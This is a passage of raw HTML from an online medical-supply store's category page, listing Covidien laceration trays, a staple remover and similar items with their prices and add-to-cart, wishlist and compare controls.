                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"37246","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/37246/" method="post">
                                            <input type="hidden" name="product" value="37246">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"37246","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251594-31144465-7057-laceration-tray-20cs-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="7057 Laceration Tray, 20/cs (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251594-31144465-7057-laceration-tray-20cs-continental-us-only.html">
                                7057 Laceration Tray, 20/cs (Continental US Only)                            </a>
                        </strong>
						Covidien/Medical Supplies<br>31144465<br>10251594-31144465<div class="price-box price-final_price" data-role="priceBox" data-product-id="37239" data-price-box="product-id-37239">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37239"                data-price-amount="516.66"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$516.66</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"37239","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/37239/" method="post">
                                            <input type="hidden" name="product" value="37239">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"37239","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251602-50007057-7057s-safety-laceration-tray-20cs-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="7057S Safety Laceration Tray, 20/cs (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251602-50007057-7057s-safety-laceration-tray-20cs-continental-us-only.html">
                                7057S Safety Laceration Tray, 20/cs (Continental US Only)                            </a>
                        </strong>
						Covidien/Medical Supplies<br>50007057<br>10251602-50007057<div class="price-box price-final_price" data-role="priceBox" data-product-id="37247" data-price-box="product-id-37247">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37247"                data-price-amount="396.82"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$396.82</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"37247","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/37247/" method="post">
                                            <input type="hidden" name="product" value="37247">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"37247","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251595-31144473-7058-laceration-tray-20cs-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="7058 Laceration Tray, 20/cs (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251595-31144473-7058-laceration-tray-20cs-continental-us-only.html">
                                7058 Laceration Tray, 20/cs (Continental US Only)                            </a>
                        </strong>
						Covidien/Medical Supplies<br>31144473<br>10251595-31144473<div class="price-box price-final_price" data-role="priceBox" data-product-id="37240" data-price-box="product-id-37240">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37240"                data-price-amount="330.62"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$330.62</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"37240","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/37240/" method="post">
                                            <input type="hidden" name="product" value="37240">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"37240","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251603-50007058-7058s-safety-laceration-tray-20cs-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="7058S Safety Laceration Tray, 20/cs (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251603-50007058-7058s-safety-laceration-tray-20cs-continental-us-only.html">
                                7058S Safety Laceration Tray, 20/cs (Continental US Only)                            </a>
                        </strong>
						Covidien/Medical Supplies<br>50007058<br>10251603-50007058<div class="price-box price-final_price" data-role="priceBox" data-product-id="37248" data-price-box="product-id-37248">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37248"                data-price-amount="417.38"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$417.38</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"37248","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/37248/" method="post">
                                            <input type="hidden" name="product" value="37248">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"37248","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251596-31144499-7059-laceration-tray-20cs-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="7059 Laceration Tray, 20/cs (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251596-31144499-7059-laceration-tray-20cs-continental-us-only.html">
                                7059 Laceration Tray, 20/cs (Continental US Only)                            </a>
                        </strong>
						Covidien/Medical Supplies<br>31144499<br>10251596-31144499<div class="price-box price-final_price" data-role="priceBox" data-product-id="37241" data-price-box="product-id-37241">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37241"                data-price-amount="342.3"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$342.30</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"37241","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/37241/" method="post">
                                            <input type="hidden" name="product" value="37241">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"37241","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251604-50007059-7059s-safety-laceration-tray-20cs-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="7059S Safety Laceration Tray, 20/cs (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251604-50007059-7059s-safety-laceration-tray-20cs-continental-us-only.html">
                                7059S Safety Laceration Tray, 20/cs (Continental US Only)                            </a>
                        </strong>
						Covidien/Medical Supplies<br>50007059<br>10251604-50007059<div class="price-box price-final_price" data-role="priceBox" data-product-id="37249" data-price-box="product-id-37249">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37249"                data-price-amount="408.68"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$408.68</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"37249","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/37249/" method="post">
                                            <input type="hidden" name="product" value="37249">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"37249","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251605-50007065-7065-laceration-tray-20cs-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="7065 Laceration Tray, 20/cs (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251605-50007065-7065-laceration-tray-20cs-continental-us-only.html">
                                7065 Laceration Tray, 20/cs (Continental US Only)                            </a>
                        </strong>
						Covidien/Medical Supplies<br>50007065<br>10251605-50007065<div class="price-box price-final_price" data-role="priceBox" data-product-id="37250" data-price-box="product-id-37250">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37250"                data-price-amount="282.24"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$282.24</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"37250","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/37250/" method="post">
                                            <input type="hidden" name="product" value="37250">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"37250","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251606-50007075-7075-staple-remover-96cs-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="7075 Staple Remover, 96/cs (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251606-50007075-7075-staple-remover-96cs-continental-us-only.html">
                                7075 Staple Remover, 96/cs (Continental US Only)                            </a>
                        </strong>
						Covidien/Medical Supplies<br>50007075<br>10251606-50007075<div class="price-box price-final_price" data-role="priceBox" data-product-id="37251" data-price-box="product-id-37251">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37251"                data-price-amount="265.32"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$265.32</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"37251","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/37251/" method="post">
                                            <input type="hidden" name="product" value="37251">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"37251","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10329392-31141206-absorbent-tray-liner-500cs-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Absorbent Tray Liner, 500/cs (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
